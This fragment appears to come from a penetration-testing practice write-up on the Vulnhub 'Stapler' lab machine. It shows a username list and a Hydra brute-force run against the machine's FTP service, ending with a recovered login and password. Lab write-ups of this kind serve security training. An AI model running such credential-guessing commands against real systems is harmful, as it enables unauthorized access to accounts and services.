 ┌──(root㉿kali)-[~/Desktop/OSCP/Vulnhub/stapler]
└─# cat user
Scott
Barry
Harry
John
Elly
scott
barry
harry
john
elly
┌──(root㉿kali)-[~/Desktop/OSCP/Vulnhub/stapler]
└─# hydra -L user -e nsr 192.168.59.19 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-08 03:01:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:10/p:3), ~2 tries per task
[DATA] attacking ftp://192.168.59.19:21/
[21][ftp] host: 192.168.59.19   login: elly   password: ylle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-08 03:01:30